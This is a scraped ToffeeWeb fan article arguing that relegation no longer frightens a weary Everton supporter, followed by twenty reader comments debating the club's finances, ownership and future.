<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Sites</a></li>
</ul>                </div>
            </div>
            <div class="burger__mobile">
                <ul id="menu-burger-menu-mobile" class="menu__mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/news/">News</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php">Everton New Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php/">Comprehensive list</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/rss/intro.php/">RSS Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/newsfeed/?name=Everton">NewsNow Trawl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/news/media.php">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/comment/">Opinion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/">Season</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/reports/">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/reports/">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/premtable.php">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/first-team.php">First Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Appearances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/goalscorers.php/">Goalscorers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/disciplinary.php/">Disciplinary Record</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">25-26 News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/">Past Seasons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/">2024-25</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/23-24/">2023-24</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/22-23/">2022-23</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/21-22/">2021-22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/20-21/">2020-21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/19-20/">2019-20</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/players/">Players</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/squad.php">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/transfers.php">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/past/">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/legends/">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/club/">Club</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/concise/index.php/">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/honours.php/">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/pages/">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/folklore/">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/general.php">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/business/">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/goodison/">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/books/">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/">Everton Stuff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/25-26/comment/">Articles</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/25-26/comment/fanscomment/">Fan Articles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/memories/">Memories &#038; Nostalgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/fans/">Fans</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/fanzines.php">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php">Web Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#webboards">Boards &#038; Chat Rooms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/celebrities.php">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/in-verse/">Songs / In Verse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/site/">Site</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/about.php">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/general/">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/members/">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/contact/">Submit an article</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Betting Sites</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Best Betting Sites UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/">Best Football Betting Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/">TalkSPORT Bet Sign Up Offer</a></li>
</ul>
</li>
</ul>            </div>
        </header>  <div class="page" id="top">
	  <div class="innerpage">
 
  
    <div class="interior container clearfix">
    <a name="skiptarget"></a>
      <div class="content">
    <div id="submain" class="submain primary">
    		<article class="editorial-layout clearfix">
       
	          <a class="pagearticletag" href="/season/23-24/comment/fanscomment/"><div class="articletag">Fan Article</div></a>
        <h1><a name="44653"></a>Does it really matter?</h1>
        
        <h3 class="synopsis"></h3>    
				
				<div class="article-meta">
				
	        
         <span style="font-weight: bold;"><a href="/season/23-24/comment/fanscomment/index.php?authorfname=John&authorlname=Pickles">John Pickles</a> </span>
			<span>01/04/2024</span>
          <span class="articleCommentsCount"><nobr><span class="commentCount">20</span><a href="#comments">comments</a> </nobr>&nbsp;|&nbsp; <small><a href="#1406751">Jump to last</a></small></span>           
           
        </div>
                            
         	        
				
				 <div class="articleBody">
				
    	          
       	    
	       <p>Relegation!</p>
<p>Unless Premier League rules change, the Sky 5 piggies disappear off to feed in a European Super League trough, or we get an owner with money and sense, we are never going to win the Premier League. I'd say we have at best a 2% chance of qualifying for the Champions League in the next decade. Even if we did, the players would be snapped up by richer clubs and it would be a one-off.</p>
<p>It is a struggle to find any part of our club that we can be proud of, or anything that offers any signs of any impending green shoots of recovery. We have a weary, want-away owner, and the only replacements on the horizon have a very depressing CV. We are losing money like crazy despite an ever-decreasing squad in terms of both numbers and ability. We hope Thelwell will turn recruitment around, a long-standing joke of a department, but we have had equal faith in others before, only to be let down.</p>
<p>The Premier League shows no signs of letting up in their efforts to penalize us for daring to try to aspire to greater things with PSR points deductions. The latest accounts indicate that, unless we sell every player deemed half-decent in this league, and unearth another two each year, we can expect points deductions every year.</p>
<p>This brings us to matchdays. Apparently, two of the top sides played each other yesterday in a match that could help decide this year's Champions. I couldn't care less! It has about as much relevance to me as a supporter of a League Two side. Everton are in the top teams' league in name only. We play in a separate league, the 'Relegation Fodder League'. That means when we play teams from the 'European Competition Challengers League', we set up our stall to not get thrashed.</p>
<p>Getting regularly thrashed by ECCL teams gets the manager sacked. The other games are all 6-pointers playing other RFL teams, where we set out our stall to nick a goal and hope to hang on for a result. Getting comfortably beaten by other RFL sides gets the manager sacked.&nbsp;						
										 
			 <!-- in-article ad goes here -->				 
						 </p>
<p>This makes the match a nervy and usually depressing experience. That's <em>every </em>match!</p>
<p>And that's the future! Players may change, managers may change, but <em>that </em>is our likely future if we remain clinging on by our fingertips in the Premier League every season.&nbsp;</p>
<p>Maybe the new stadium at Bramley-Moore Dock will improve things, but I can't see a little extra matchday revenue is going to make enough of a difference.&nbsp;The light at the end of the tunnel is only some Premier League official with a torch, bringing another points deduction threat.</p>
<p>So, what's the worst that can happen? The club going bust?&nbsp;&nbsp;Relegation?</p>
<p>The club could go bust. So what! It will return because 40,000 of us will watch it in the 8th tier if necessary.</p>
<p>Relegation. Well at least then we will be playing for something. I look at the likes of Leicester and I actually feel envy. Their supporters go to every match without fear, they believe they can win any match. At the end of a season, they could even win a trophy... <em>a trophy</em>&hellip; <em>silverware</em>, imagine that! (yes, I know, we were the proud winners of the Sport Pesa Cup). But interesting, maybe attacking football, all the time&hellip; <em>with goals</em>! Imagine travelling home from the match feeling happy &ndash; regularly, not just once every couple of months.</p>
<p>'But we have played in the English Top Flight more than anyone else, it's a proud record.'&nbsp; No, it isn't. It's something losers say to make themselves feel better; winners quote what they have recently won. There's a difference between being in something and competing in it!</p>
<p>Don't get me wrong, I don't want relegation. I want something to turn us around where we are. But this has gone on for so long now, I'm no longer scared of it!</p></p>   
    
    
    
    
                   <div class="synopsis">
                        
          <div class="newshareBox">
		  <div class="sharethis-inline-share-buttons"></div>
								</div>
    </div>
       
       				
 <!-- code for ad #2 here -->                         
     

		
        
 	 
 
 <h3 style="margin-bottom: 0;" id="comments">Reader Comments (20)</h3>
  <p class="smallprint">Note: the following content is not moderated or vetted by the site owners at the time of submission. Comments are the responsibility of the poster. <a href="#disclaimer">Disclaimer</a> ()</p>
  <br />
  <a name="comments" id="comments"></a>
    	                    
  <a name="1406628" id="1406628"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Len Hawkins                 </strong>
            <br />
      <span class="commentNo">1</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      01/04/2024      at
      20:08:37      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Read today that the players will sue EFC Ltd if they go bust or get relegated. Whoopee Doo, they are the cause and playing their guts out to keep us up should be the first thing they do  the rreedy bastards.  <P>Also thanks must go to the biggest clown in football, Moshiri â€“ the fool who selected him, Kenwright â€“ along with the players who are not fit to wear the Blue shirt of Everton Football Club (the home of the worst squad in existence).        </div>
  </div>
  
  	                    
  <a name="1406633" id="1406633"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Trevor Bailey                 </strong>
            <br />
      <span class="commentNo">2</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      01/04/2024      at
      20:28:02      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        John, I think the same. What does it matter? In the grand scheme of things, absolutely nothing.<p>I too would support them in whatever league they end up. I honestly think that a lot of Everton fans need to get their heads out of their behinds.<p>Football as we of a certain age knew it to be, is long gone, finished. It became a cartel when the Premier League was introduced. Everything since has been geared and manufactured to secure the top 5/6.<p>Truth is, I gave up on any sort of sanity football-wise years ago. Still can't stop supporting them though. Big sigh.<p>Part of me thinks a spell, hopefully short, in the Championship would be no bad thing. But then we get promoted to the poisonous, corrupt Premier League againâ€¦<p>Ah fuck it. It is what it is.        </div>
  </div>
  
  	                    
  <a name="1406635" id="1406635"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Barry Rathbone                 </strong>
            <br />
      <span class="commentNo">3</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      01/04/2024      at
      20:36:04      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        It matters because another generation of Evertonians will be lost and our transition into Sheffield Wednesday, Preston NE, Huddersfield et al will be complete. <p>There are only 2 avenues of salvation: monumental oil money or the recruitment of an unknown manager of the young Mourinho type.</p><p>Both unlikely.</p>        </div>
  </div>
  
  	                    
  <a name="1406640" id="1406640"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Charles Ward                 </strong>
            <br />
      <span class="commentNo">4</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      01/04/2024      at
      20:53:20      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Barry, the answer is a bright young coach backed up by professional analytics to identify hungry young players. And a determined board of directors who want to knock the top teams off their perch.<p>Nostalgia is great in the pub with yer mates but it's no way to run a successful business or we'd still be buying suits on tick from Jackson's. Dump the embarrassing anachronisms, the People's Club with its simpering tone of Lady Di and for once and all get rid of the nepotism and cronyism which have brought us to these depths.<p>Who in their right mind thought that a headmistress and honorary professor was the right person to run a multi-million pound business?<p>Weather this storm, get to the new stadium at Bramley-Moore Dock in whatever league we are, and start afresh.<p>You have to look at Brighton's success and see that as the model.        </div>
  </div>
  
  	                    
  <a name="1406642" id="1406642"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Danny Baily                 </strong>
            <br />
      <span class="commentNo">5</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      01/04/2024      at
      21:06:31      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        It matters. As fans, we're not prepared for the loss of status. Unlike some other clubs, we're not primed for a quick return. <p>Relegation will be something that deals a permanent blow to our hopes of being at the top table in a meaningful way ever again. And articles like this are symptomatic of the fact that it is all but an inevitability now.        </div>
  </div>
  
  	                    
  <a name="1406652" id="1406652"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			John Connor                 </strong>
            <br />
      <span class="commentNo">6</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      01/04/2024      at
      21:26:53      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Barry #3,<p>I agree, it does matter for the next generation. <p>I go to see my brother, brother-in-law and people I've been friends with for over 30 years. We used to take our sons to every home match (6 of them); one by one, they have made excuses not to go, mainly couldn't be arsed. <p>Now, we are all in our 60s and only one of 'the kids' still goes on a regular basis. Once they get out of the habit of going, it's not going to come back and eventually our new shiny stadium will be more than half empty (like Sunderland's) and the downward spiral will continue. <p>It's okay for us to say we will support them in the Northern Premier League, but once we go, who will take our place? And 40,000 regulars in the space of a couple of years will quickly drop and never come back.          </div>
  </div>
  
  	                    
  <a name="1406653" id="1406653"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Paul Hewitt                 </strong>
            <br />
      <span class="commentNo">7</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      01/04/2024      at
      21:27:22      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Plenty of good young coaches in the Championship. Watched the Ipswich v Southampton match, I'd happily take either of their managers. <p>The football they play is something Dyche would never do. Quick attacking, good passing and movement. Not just ale-house hoofing shite.        </div>
  </div>
  
  	                    
  <a name="1406660" id="1406660"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Barry Rathbone                 </strong>
            <br />
      <span class="commentNo">8</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      01/04/2024      at
      21:44:11      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Charles @4,<p>The nuance I would add is finding players not fulfilling their potential at other clubs. I remember thinking Paul Power from Man City was a joke, yet he turned into one of our best-ever acquisitions. <p>Brian Clough built his all-conquering Forest on such players like Kenny Burns, Tony Woodcock, Larry Lloyd and John Robertson. It can be done but it needs a great motivator to polish those hidden gems.<p>John @6,<p>I remember my brother saying he didn't want his 2 kids enduring the Everton torture so got them interested in sailing â€“ that was 30 years ago!!! This stupor has been long in the making and, as you rightly say, once they go, they don't come back. We really are looking into the abyss just now.        </div>
  </div>
  
  	                    
  <a name="1406661" id="1406661"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Steve Oshaugh                 </strong>
            <br />
      <span class="commentNo">9</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      01/04/2024      at
      21:44:52      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Of course it doesn't matter... it is just a football club. <p>Objectively, from a football competitiveness standpoint, then dropping down a league would actually be a good thing. It would be great to start a season with more than 2 or 3 teams having a good chance of winning the league. <p>The Premier League is definitely not a good sporting competition. The difference in revenue and total salaries between the top and bottom teams is insane. <p>If you were starting a competition from scratch you definitely wouldn't design one like the Premier League. Why would anyone reward teams so handsomely for finishing 4th or even 5th this season?<p>I would be massively in favour of letting the big boys bugger off... I have no interest in them at all. I used to watch games like Man Utd vs Arsenal back in the day but had zero interest in the Man City vs Arsenal game over the weekend. I  genuinely couldn't give a shit who wins the Premier League (other than I would prefer Klopp didn't win of course). <p>There is no sporting answer to bridging the gap. Doing things the "right" way through good coaching and recruitment will still end up with a good season finishing 6th at best. Brighton have been going well but have won nothing and don't look like they will any time soon. <br>        </div>
  </div>
  
  	                    
  <a name="1406663" id="1406663"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Michael Lynch                 </strong>
            <br />
      <span class="commentNo">10</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      01/04/2024      at
      22:15:51      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Great piece, articulates exactly how I feel.        </div>
  </div>
  
  	                    
  <a name="1406664" id="1406664"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Peter Moore                 </strong>
            <br />
      <span class="commentNo">11</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      01/04/2024      at
      22:29:30      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        I sadly agree. The Premier League is shite. Money has ruined the game, especially our inability to use it wisely.        </div>
  </div>
  
  	                    
  <a name="1406667" id="1406667"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Jerome Shields                 </strong>
            <br />
      <span class="commentNo">12</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      01/04/2024      at
      22:36:58      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        John, it does matter. The scenario you are envisioning, as all Evertonians do, is a failure to achieve due to mismanagement,  which relegation will sort out by bringing Everton back to the basics of a normal football club where real football is the result. But that is not going to happen.<p>Everton came under the control of Bill Kenwright who basely mortgaged Everton to enrich himself. When he needed more money, he contacted Philip Green. Green was advisor to Moshiri and Usmanov on their Arsenal Premier League investment. He linked them up with Kenwright, who was looking to continue to run Everton and continue to enrich himself. He was in good company with Usmanov and Green who were of a similar disposition.<p>Moshiri is just a patsy in the process. Even if Everton goes down the swanee, Usmanov and Green will make money out of Everton along with a few others, even if relegated. Green made a fortune even when his businesses collapsed around him.<p>So Evertonians have to keep Everton in the Premier League,  they also have to back the Premier League regulation, imperfect as it is, and they also need to back Government regulation.<p>It would be easy to give up and hope for the best, but the survival of Everton FC is at stake and some Evertonians have been fighting for 30 years to save their club.         </div>
  </div>
  
  	                    
  <a name="1406668" id="1406668"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Kieran Kinsella                 </strong>
            <br />
      <span class="commentNo">13</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      01/04/2024      at
      22:39:40      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Anyone seen that Danny Boyle film "Yesterday" with that kid from Eastenders in it where somehow everyone in the world forgets the Beattles ever existed except for that kid? <p>Imagine if that were to happen to Everton, if that Eastenders kid came knocking on your door trying to convince you that you supported a team called Everton with a billion in debt, a crap group of players, and a second-rate manager that hadn't enjoyed success in three decades, would you say "please help me remember?" <p>Or would you happily embrace the collective memory loss? And get back to watching rugby, cricket, It's a Knockout, Stars in Their Eyes rr whatever was filling the void in your life?        </div>
  </div>
  
  	                    
  <a name="1406669" id="1406669"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Derek Thomas                 </strong>
            <br />
      <span class="commentNo">14</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      01/04/2024      at
      22:39:49      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        There's only thing worse than being in the Premier League â€” <em> not </em> being in the Premier League??<p>The sooner somebody puts us out of our misery and we morph into St Domingo Phoenix, the better for everyone's sanity.         </div>
  </div>
  
  	                    
  <a name="1406673" id="1406673"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Brendan McLaughlin                 </strong>
            <br />
      <span class="commentNo">15</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      01/04/2024      at
      22:48:56      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Of course it matters.<p>This time next season...<p>I'm channelling my inner Danny O... breatheeeeeeee!        </div>
  </div>
  
  	                    
  <a name="1406701" id="1406701"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Danny Oâ€™Neill                 </strong>
            <br />
      <span class="commentNo">16</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      02/04/2024      at
      07:36:10      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        It does matter. It always does.<p>Brendan, keep going and keep breathing!<p>I've been talking to my younger brother and nephew this week. They are a lot more pragmatic and sensible than me. We have different views, but we all come together on match day and want the same thing.        </div>
  </div>
  
  	                    
  <a name="1406730" id="1406730"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Jimmy Hogan                 </strong>
            <br />
      <span class="commentNo">17</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      02/04/2024      at
      10:53:25      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        After the anger has subsided, the apathy comes.        </div>
  </div>
  
  	                    
  <a name="1406735" id="1406735"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Ernie Baywood                 </strong>
            <br />
      <span class="commentNo">18</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      02/04/2024      at
      11:12:35      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        It matters, but it won't impact my feelings for Everton. I'll watch. I'll possibly enjoy it even more than the drudgery that is watching Everton in recent years.<p>It might impact my kids. They're passionate now, but they're still young.<p>If we drop down the leagues, it will almost certainly end a long family history of Everton supporters. That might die with my progeny.<p>That's important. Everyone involved in this club is just a custodian. They've got a responsibility to look after this thing of ours and hand it over again.<p>That's why I have no sympathy for the argument that we were just unlucky that there was a war in Ukraine. We swam with sharks and it wasn't the right choice. They were not the right custodians.<p>Unfortunately, they are all over football now.        </div>
  </div>
  
  	                    
  <a name="1406739" id="1406739"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Laurie Hartley                 </strong>
            <br />
      <span class="commentNo">19</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      02/04/2024      at
      11:33:47      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        It matters to me alright, John â€“ it's a question of pride in the shirt. <p>The thought of us being relegated fills me with horror and sadness.        </div>
  </div>
  
  	                    
  <a name="1406751" id="1406751"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Dave Abrahams                 </strong>
            <br />
      <span class="commentNo">20</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      02/04/2024      at
      12:32:22      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Jimmy (17), <p>Yes, that's true with some people, but for others, when the anger calms down, the worry and fretting takes its place and, as Laurie says @19, pride comes into it, especially with the players and being honest most fans care a lot more than plenty of these players. <p>I dread tonight's game but I'll be glued to my iPad, kicking every ball and making most tackles before some of these players even think about it. As for relegation, I don't even think about it because, putting it mildly, if we go down, we are in no position to even think about coming back up straight away.<p>Fuck-all hope that we'll win tonight and get some relief until Saturday.        </div>
  </div>
  
          

        
 <a name="contribute"><div id="contribute" class="divider" style="margin-top: -350px; height: 0; width: 1; float: right;"></div></a> 
  <div id="addyourcomments">
 <hr>
     <h3>Add Your Comments</h3>
  <p>In order to post a comment, you need to be logged in as a registered user of the site. </p>
  <p>&#187; <strong><a href="/members/login.php">Log in now</a></strong></p>
  <p>Or <a href="/members/register.php">Sign up</a> as a ToffeeWeb Member &#8212; it's free, takes just a few minutes and will allow you to post your comments on articles and Talking Points submissions across the site.</p>
      </div>
  
   
<br> 

  <!-- 1 --> 

  

				           <p style="text-align: center;"><small class="midemphasis"><a class="midemphasis" href="/members/patrons.php">How to get rid of these ads and support TW</a></small></p>
	           

         
<hr>

        
          <div class="smallprint">&copy; ToffeeWeb</div>
        </div>
        <!-- end article body -->
                	
					</article><!-- end article -->
					
</div> <!-- /content -->
    </div><!-- /submain primary -->
      
   <div class="tertiary sidebar"><!-- sidebar -->
	  
	  	  
